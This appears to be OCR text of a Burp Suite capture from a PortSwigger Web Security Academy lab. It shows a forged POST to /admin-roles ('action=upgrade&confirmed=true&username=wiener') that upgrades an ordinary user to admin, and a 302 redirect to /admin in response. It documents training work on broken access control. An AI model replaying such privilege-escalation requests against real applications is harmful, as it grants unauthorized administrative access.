 Request
Pretty Raw Hex Hackvertor \n
1 POST /admin-roles HTTP/2
2 Host:
0aed0003034cc91780286c3600d60029.web-security-acade
my.net
3 Cookie: session=oirpH4ptekqLeC6reW6cAWOY1wDWYwcX
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: es-ES,es;q=0.9
9 Origin:
https://0aed0003034cc91780286c3600d60029.web-securi
ty-academy.net
10 Upgrade-Insecure-Requests: 1
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer:
https://0aed0003034cc91780286c3600d60029.web-securi
ty-academy.net/admin-roles
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=0, i
20 Content-Type: application/x-www-form-urlencoded
21 Content-Length: 45
22
23 action=upgrade&confirmed=true&username=wiener
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6